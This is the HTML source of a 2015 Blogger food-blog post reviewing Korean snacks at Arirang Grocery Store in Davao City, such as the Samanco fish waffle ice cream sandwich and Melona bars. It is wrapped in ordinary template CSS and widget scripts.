#eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol{padding: 0 30px}  
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout{width:800px}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout #hot-section .widget{display:block}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg2pZMsDC_DiaTotp3rMguMrCy1DcOv4k5lT0BvgKmi7GsCI5TmK7rguo5WkKZkQ4t48tbfd1C1ZX_JaA34DQ3-UGxKvGVvaqOG9C3tmUrsAebCRz3octrx1tDrQhWbrzoQX9sgt9lYLo/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1673629377359261014&amp;zx=997bca35-6bbf-4b1c-854d-d9262bbac0e4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1673629377359261014&amp;zx=997bca35-6bbf-4b1c-854d-d9262bbac0e4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6947056381708744 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat&family=Roboto+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://www.twitter.com/DancersRaine' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/DavaoFoodieOnline' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/davaofoodieonline' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@palraine' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.foodiepalonline.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='DAVAO FOODIE ONLINE' height='295px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiXYGP1M8a0etzqMgvcIT67pHw_Aj3kasF9xrmO01eTPY0VtcUKMmLHRIS-6z_FeMiuzzABbwm6UPT6SCf3DBbc6T484iekZbdPProcF6OKHGbqato9Lnx_Vu4lVxB0W_5iIbJX7eBI21bwZsHxhvoy7CFdCa_z-Idz7DWFbgwD6dKEymgYpHDgIMV-luA=s860' style='display: block' width='860px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.foodiepalonline.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.foodiepalonline.com/p/disclaimer.html' itemprop='url'>DISCLAIMER</a></li>
<li itemprop='name'><a href='https://www.foodiepalonline.com/p/blogger-code-of-ethics.html' itemprop='url'>BLOGGER CODE OF ETHICS</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Korean Delights at Arirang Grocery Store in Davao #LetsgoKorea
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06539141401054972832' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06539141401054972832' rel='author' title='Raine Pal'>
<span itemprop='name'>Raine Pal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-04-10T22:50:00+08:00'>April 10, 2015</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.foodiepalonline.com/search/label/Arirang%20Grocery%20Store' rel='tag'>Arirang Grocery Store</a>,
<a href='https://www.foodiepalonline.com/search/label/Dessert' rel='tag'>Dessert</a>,
<a href='https://www.foodiepalonline.com/search/label/Korea' rel='tag'>Korea</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Dessert' rel='tag'>Korean Dessert</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Food' rel='tag'>Korean Food</a>,
<a href='https://www.foodiepalonline.com/search/label/Korean%20Snack' rel='tag'>Korean Snack</a>,
<a href='https://www.foodiepalonline.com/search/label/MELONA' rel='tag'>MELONA</a>,
<a href='https://www.foodiepalonline.com/search/label/PANGTOA' rel='tag'>PANGTOA</a>,
<a href='https://www.foodiepalonline.com/search/label/SAMANCO%20ICE%20CREAM%20FISH' rel='tag'>SAMANCO ICE CREAM FISH</a>,
<a href='https://www.foodiepalonline.com/search/label/Snack' rel='tag'>Snack</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-517052492646921435' itemprop='articleBody'>
<meta content=' So happy to know that there is one store here in Davao City that sells Korean goodies from biscuits, noodles, junk foods, ice cream and to ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<span style="font-family: Courier New, Courier, monospace; font-size: large;">So happy to know that there is one store here in Davao City that sells Korean goodies from biscuits, noodles, junk foods, ice cream and to almost everything about Korea.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span><span style="font-family: Courier New, Courier, monospace; font-size: large;">Excessive heat can be uncomfortable and to stay cool is to unwind in a place that has aircon like the mall or in a restaurant or to eat refreshing food to help you stay hydrated.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">It happened we passed by a place famously known as the hang out of almost of the girls who are over fanatic with Korean dramas and also fanatic with Korean stuff, the Arirang Grocery Store.&nbsp;</span><span style="font-family: 'Courier New', Courier, monospace; font-size: large;">The store is selling unique Korean products, one of this is their ICE CREAM SANDWICHES and WAFFLES.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: x-large;"><b>SAMANCO ICE CREAM FISH WAFFWICH</b></span><span style="font-family: Courier New, Courier, monospace; font-size: large;">(Waffle-Sandwich)</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4LL1M3cmKSVlxnlpcXknecDgH5YyRgKtD4owMhepfSJEripYEEiagmmzVT9GW_uyvVJCnKUp1xOS4tzsnvOmOkHIuAUsoDjZ5JeAskCLfaYnmpFElQLl8yle8h4MEBwQ4Ssp0eoWbOFA/s1600/21726_10200308086701213_1404578971281057604_n.jpg" width="480" /></a></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">You must wondering what's inside.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Well, the ice cream looks cute and pretty, and don't belittle the fishy because the size is a bit huge, that I myself cannot consume.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG1VUtq4MHjCCjhb56EbBxLf9o8u075eDF8pn3svqa1bQrI8fdwXJnWw53eCN8Q4DzzsUVa6kyqjgaZ8MXh_-32EN-aemKjWHfab6fBHok01wudeYi0-h-mtdqrx4ebqWw5Za5ykCgJGA/s1600/1012987_10200308088981270_6793706449864670541_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG1VUtq4MHjCCjhb56EbBxLf9o8u075eDF8pn3svqa1bQrI8fdwXJnWw53eCN8Q4DzzsUVa6kyqjgaZ8MXh_-32EN-aemKjWHfab6fBHok01wudeYi0-h-mtdqrx4ebqWw5Za5ykCgJGA/s1600/1012987_10200308088981270_6793706449864670541_n.jpg" width="480" /></a></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">There's no way I can finish it in just one bite!</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxmz2AERecvxTcDoNht4qRB-wVC6n5lXZuxlRihXWaDWv0aTRdd-h0crkiMycRPJvpCmgIK6kqmGpWhos50RmRI_Db-LZ1tZTGxRhxtOgo3158EwoCWohmarJU6EWUAJP7pn8aCUKlKs/s1600/11133775_10200308090501308_5790190312938981744_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtxmz2AERecvxTcDoNht4qRB-wVC6n5lXZuxlRihXWaDWv0aTRdd-h0crkiMycRPJvpCmgIK6kqmGpWhos50RmRI_Db-LZ1tZTGxRhxtOgo3158EwoCWohmarJU6EWUAJP7pn8aCUKlKs/s1600/11133775_10200308090501308_5790190312938981744_n.jpg" width="480" /></a></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">See what's inside? The outer layer is like a waffles taste like an ice cream cone, but the inside layer is consist of sweet chocolate syrup and vanilla ice cream. So sweet and refreshingly cool, very good for this summer.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkENFTbly95WKDsLXAWUgurhyphenhyphenzgTX_XT2_CTKO4woF6GC-A02VTIbqr14E1GPyx9bZd_pBXRW0aZnwY1gVQI0RVwt1h2jAbUqpdkcRXWFJLa-cJLqRU0juxcPMuMopXcCEyq8R8rd-j30/s1600/10403637_10200308088941269_4843469046857177803_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkENFTbly95WKDsLXAWUgurhyphenhyphenzgTX_XT2_CTKO4woF6GC-A02VTIbqr14E1GPyx9bZd_pBXRW0aZnwY1gVQI0RVwt1h2jAbUqpdkcRXWFJLa-cJLqRU0juxcPMuMopXcCEyq8R8rd-j30/s1600/10403637_10200308088941269_4843469046857177803_n.jpg" width="534" /></a></div>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Basically&nbsp;it is a pancake batter poured into a fish mold with 2 sides and fill in the custard or chocolate, which is known from Korea as Bungeoppang.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">There are other cool and&nbsp;refreshing bites you can buy at Arirang Grocery Store.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwig9ymetx1V9dUoZ1pcY4j-WzvX_vrWYhGpNWG6vZlr0hIAkj3-_WKmI9vbr9-KjDg3vumdexmogzxqWJd-Vr1FyB_4mEm3oFTnMpW1EHzwchUeUc9Ea-kRXBWp3b2NJV_fSOQIjVMmU/s1600/1898290_10200308088901268_3946520294934191645_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="570" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwig9ymetx1V9dUoZ1pcY4j-WzvX_vrWYhGpNWG6vZlr0hIAkj3-_WKmI9vbr9-KjDg3vumdexmogzxqWJd-Vr1FyB_4mEm3oFTnMpW1EHzwchUeUc9Ea-kRXBWp3b2NJV_fSOQIjVMmU/s1600/1898290_10200308088901268_3946520294934191645_n.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b><span style="font-family: Courier New, Courier, monospace; font-size: small;">PANGTOA<br />Cookie &amp; Cream Ice Cream Sandwich</span></b></td></tr>
</tbody></table>
<br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxu_e5Hh5kwoJwzDlf4W3n0SMZfXRnqEY8vAV7vK9cTFdvqtjErmwRrOIQoREePxw6HQ3Jb7pk67oZR9TOr3nUNjoRytfSmkLfGd9f_Yquaw-XqZs5O2RFJWD2DTFLiR-5m3hb-4UoHk/s1600/11150513_10200308086741214_4653279522986799809_n.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwxu_e5Hh5kwoJwzDlf4W3n0SMZfXRnqEY8vAV7vK9cTFdvqtjErmwRrOIQoREePxw6HQ3Jb7pk67oZR9TOr3nUNjoRytfSmkLfGd9f_Yquaw-XqZs5O2RFJWD2DTFLiR-5m3hb-4UoHk/s1600/11150513_10200308086741214_4653279522986799809_n.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Courier New, Courier, monospace; font-size: small;"><b>MELONA&nbsp;Ice Drop</b></span></td></tr>
</tbody></table>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">Indeed the best Korean Grocery in town, staff are very friendly and very attentive to their customers needs. And goods are not too&nbsp;expensive.</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;">ARIRANG is located at the Victoria Plaza Complex JP Laurel Avenue, Davao City (this is at the back of Victoria Plaza Shopping Mall).</span><br />
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="http://www.maangchi.com/wp-content/uploads/2011/03/pic.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="640" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shE0YGjuRaKgh0CJPLPiZeuR-E1iF3jMged77_RTUxXR8n6A72E992CyVGi7uh9T0zyixGAnoir6KkstkRaeg99ahxxYh3jsCGPnIvlAJayM8HYCVi-AX-A_B0lQ=s0-d" width="426"></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Courier New, Courier, monospace; font-size: small;"><b>(C) <a href="http://www.maangchi.com/shopping/arirang-2">MAANGCHI</a></b></span></td></tr>
</tbody></table>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<span style="font-family: Courier New, Courier, monospace; font-size: large;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
